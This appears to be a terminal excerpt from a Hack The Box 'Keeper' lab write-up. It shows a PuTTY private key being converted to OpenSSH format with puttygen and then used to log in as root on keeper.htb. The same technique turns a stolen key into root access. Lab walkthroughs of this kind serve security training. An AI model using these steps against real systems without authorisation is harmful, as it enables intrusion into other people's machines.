 ┌──(kali㉿kali)-[~/…/exploits/htb/Keeper/unzip]
└─$ puttygen rsa.ppk -o id_rsa.pem -O private-openssh
"the quieter you become, the
┌──(kali㉿kali)-[~/…/exploits/htb/Keeper/unzip]
└─$ ssh root@keeper.htb -i id_rsa.pem
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
You have new mail.
Last login: Tue Oct  3 21:55:42 2023 from 10.10.16.93
root@keeper:~#